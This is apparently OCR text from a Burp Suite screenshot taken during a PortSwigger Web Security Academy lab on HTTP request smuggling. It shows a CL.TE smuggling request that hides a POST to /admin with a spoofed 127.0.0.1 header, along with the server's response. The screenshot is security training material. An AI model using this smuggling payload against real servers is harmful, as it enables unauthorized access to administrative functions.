 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0a04000204078b8b809eee63003400eb.web-security-academy.net HTTP/1 ?
Inspector
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a04000204078b8b809eee63003400eb.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-encoding: chunked \r \n
5 Content-Length: 123 \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /admin HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 X-xhZoVo-Ip: 127.0.0.1 \r \n
12 Content-Length: 3 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=rZXCcUVYxgkNYHQhGxVQ2x25CxqLxAsn; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8679
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end request
rewriting
</title>
14 </head>
15 <body>